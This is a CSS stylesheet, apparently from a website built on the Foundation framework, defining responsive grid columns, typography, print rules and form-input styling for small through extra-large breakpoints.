@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: futura-pt, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4, h5, .h5, h6, .h6 { font-family: futura-pt, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.44444rem; }
  h2, .h2 { font-size: 2.44444rem; }
  h3, .h3 { font-size: 2.11111rem; }
   h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 0.66667rem; } }

a { line-height: inherit; color: #002d72; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #002762; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

